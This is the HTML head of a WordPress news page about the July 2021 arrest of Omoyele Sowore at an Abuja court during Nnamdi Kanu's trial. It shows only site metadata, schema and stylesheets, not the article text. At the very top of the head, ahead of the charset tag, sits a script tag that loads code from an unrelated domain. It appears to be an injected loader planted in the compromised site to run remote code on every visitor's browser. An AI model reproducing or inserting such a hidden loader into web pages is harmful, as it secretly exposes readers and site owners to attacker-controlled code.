

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/
body_size: 24472
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nnamdi Kanu: Security agents arrest Sowore | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/" />
		<meta property="article:published_time" content="2021-07-26T12:45:08+00:00" />
		<meta property="article:modified_time" content="2021-07-26T12:45:08+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Nnamdi Kanu: Security agents arrest Sowore | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#article","name":"Nnamdi Kanu: Security agents arrest Sowore | DailyTracker","headline":"Nnamdi Kanu: Security agents arrest Sowore","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2021\/01\/Sowore-1.jpg","width":201,"height":144},"datePublished":"2021-07-26T13:45:08+01:00","dateModified":"2021-07-26T13:45:08+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#webpage"},"articleSection":"News, Nnamdi Kanu, Omoyele Sowore"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#listItem","position":2,"name":"Nnamdi Kanu: Security agents arrest Sowore","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#webpage","url":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/","name":"Nnamdi Kanu: Security agents arrest Sowore | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2021\/01\/Sowore-1.jpg","@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#mainImage","width":201,"height":144},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/nnamdi-kanu-security-agents-arrest-sowore\/#mainImage"},"datePublished":"2021-07-26T13:45:08+01:00","dateModified":"2021-07-26T13:45:08+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nnamdi Kanu: Security agents arrest Sowore | DailyTracker</title>
	<meta name="description" content="Security agents on Monday arrested the Publisher of Sahara Reporters, Omoyele Sowore, at the Federal High Court, Abuja." />
	<link rel="canonical" href="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nnamdi Kanu: Security agents arrest Sowore - DailyTracker" />
	<meta property="og:description" content="Security agents on Monday arrested the Publisher of Sahara Reporters, Omoyele Sowore, at the Federal High Court, Abuja." />
	<meta property="og:url" content="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2021-07-26T12:45:08+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg" />
	<meta property="og:image:width" content="201" />
	<meta property="og:image:height" content="144" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#article","isPartOf":{"@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"},"author":{"name":"Daily Tracker","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"headline":"Nnamdi Kanu: Security agents arrest Sowore","datePublished":"2021-07-26T12:45:08+00:00","mainEntityOfPage":{"@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"},"wordCount":77,"commentCount":0,"image":{"@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg","keywords":["Nnamdi Kanu","Omoyele Sowore"],"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#respond"]}]},{"@type":"WebPage","@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/","url":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/","name":"Nnamdi Kanu: Security agents arrest Sowore - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg","datePublished":"2021-07-26T12:45:08+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"description":"Security agents on Monday arrested the Publisher of Sahara Reporters, Omoyele Sowore, at the Federal High Court, Abuja.","breadcrumb":{"@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg","width":201,"height":144},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"Nnamdi Kanu: Security agents arrest Sowore"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Nnamdi Kanu: Security agents arrest Sowore Comments Feed" href="https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fnnamdi-kanu-security-agents-arrest-sowore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"c96f0b4796"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/21882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=21882' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Nnamdi Kanu: Security agents arrest Sowore",
    "description": "&nbsp;Security agents on Monday arrested the Publisher of Sahara Reporters, Omoyele Sowore, at the Federal High Court, Abuja.Sowore was arrested as the court resumed the trial of the leader of the proscribed Indigenous People of Biafra (IPOB), Nnamdi",
    "datePublished": "2021-07-26",
    "dateModified": "2021-07-26",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2021/01/Sowore-1.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/nnamdi-kanu-security-agents-arrest-sowore/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
